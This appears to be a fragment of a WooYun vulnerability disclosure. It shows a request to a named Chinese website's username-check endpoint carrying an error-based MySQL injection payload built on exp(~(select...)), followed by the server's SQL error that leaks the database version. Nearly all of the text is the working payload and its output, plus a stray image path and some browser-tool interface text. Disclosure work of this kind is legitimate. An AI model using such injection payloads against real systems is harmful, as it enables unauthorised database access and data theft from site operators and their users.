 http://vip.crvole.com.cn/account/verifyUsername?username=testtest" and exp(~(select*from(select version())x))=1 and"
Enable Post data Enable Referrer
Be Ole'!
Be Different!
返回
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range: 1690 DOUBLE value is out of range in 'exp(~((select
'5.5.28' from dual)))'
www.wooyun.org